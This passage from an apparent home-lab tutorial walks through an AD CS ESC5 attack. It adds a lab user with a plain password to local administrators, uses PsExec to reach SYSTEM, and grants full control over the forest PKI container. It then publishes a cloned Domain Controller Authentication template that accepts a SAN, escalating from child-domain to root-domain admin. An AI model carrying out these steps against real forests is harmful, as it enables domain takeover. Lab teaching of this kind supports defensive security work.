ourokronii@promise.holo.live:Password2
net localgroup administrators "PROMISE\ourokronii" /addAfter creating the new Domain User, add her to the Local Administrators group using the command shown above.

net user ourokronii /domainYou can verify that she has been added to the group by running the command above.
ESC5 Attack Simulation
Now that everything is set up, the key point to note here is that the root domain trusts the child domain by default. The child domain also keeps a local copy of the root domain’s objects. Because of this trust, any changes made in the child domain are replicated to the root domain. This is the core of the vulnerability that enables an ESC5 attack. One more thing to note is that making changes requires administrator rights on the machine, which is why the user ourokronii@promise.holo.live was created. The main attack path here is escalating from an Administrator on the child domain to an Administrator on the root domain.
To put it even more simply, let Fuwamoco explain what that means:

So what are we changing in the child domain? Launch mmc.exe and add the “ADSI Edit” snap-in, then connect to “Configurations”. Navigate to CN=Configuration,DC=holo,DC=live -> CN=Services -> CN=Public Key Service. In “ADSI Edit”, the CN=Public Key Services container is the root location for all forest-wide PKI configuration data in Active Directory. Under the “Security” tab, you’ll see that the SYSTEM user has permission to modify this container.

Since the container is owned by NT Authority/SYSTEM, how do we escalate from a Local Administrator to NT Authority/SYSTEM? We can use PsExec.exe, a Sysinternals tool that lets us launch programs or sessions with NT Authority/SYSTEM privileges. Here, we’ll use it to launch mmc.exe so we can add ourokronii@promise.holo.live to the security group of that container and make the needed changes to its objects.

Go back to the same container, open its properties, and under the “Security” tab click “Advanced”. With the permissions we have, add the user ourokronii@promise.holo.live and give her full control of the container. Make sure to select “This object and all descendant objects” so the permission applies recursively to everything inside that container.

Install-WindowsFeature AD-Certificate, ADCS-Cert-Authority -IncludeManagementToolsThe only reason we gave ourokronii@promise.holo.live permissions over that container and it’s contents is so that we can modify what certificate templates are published on the domain. This can be done specifically through the Enrollment Services container which is basically the main CA server object.
However, we don’t have a way to add a new certificate even though we have the rights to publish one. If we ignore the ESC1-Vuln, ESC2-Vuln, ESC3-Vuln, and ESC4-Vuln templates and assume they aren’t available in this lab, we can install ADCS on the child Domain Controller to get an interface for creating a certificate template. Install it with the PowerShell command shown above in an Administrator shell. Once that’s done, create a certificate template through the “Certificate Authority” interface, and it will be replicated to the root domain and the CA.

After installing ADCS, run mmc.exe as ourokronii@promise.holo.live and add the “Certificate Templates” snap-in. There you’ll see the templates we created earlier.

At this stage, clone the “Domain Controller Authentication” certificate template and rename it ESC5-Vuln. Add the user ourokronii@promise.holo.live and give her Read, Write, and Enroll permissions. Then configure the template to accept a SAN so the certificates issued can be used on behalf of another user.
